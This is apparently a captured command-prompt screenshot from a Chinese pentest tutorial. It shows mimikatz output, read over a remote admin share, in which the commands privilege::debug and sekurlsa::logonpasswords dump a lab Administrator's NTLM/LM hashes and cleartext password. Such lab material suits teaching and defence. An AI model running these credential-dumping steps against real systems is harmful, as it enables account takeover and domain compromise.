 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop\教程跟工具>type \\WIN-0N3ST0ESE8L.hacker.com\c$\1.txt
.#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 308912 (00000000:0004b6b0)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HACKER
Logon Server      : WIN-0N3ST0ESE8L
Logon Time        : 2020/4/2 17:07:47
SID               : S-1-5-21-1854149318-4101476522-1845767379-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACKER
* LM       : e4a5966762a95d011486235a2333e4d2
* NTLM     : a803cf45d87009c404eb89df4b1ae94c
* SHA1     : 9996065cb620f0e59978c73447477a5a5500e8fa
tspkg :
* Username : Administrator
* Domain   : HACKER
* Password : 1234.com
wdigest :
* Username : Administrator
* Domain   : HACKER
* Password : 1234.com
kerberos :
* Username : Administrator
* Domain   : HACKER.COM
先知社区
https://blog.csdn.net/weixin_45728976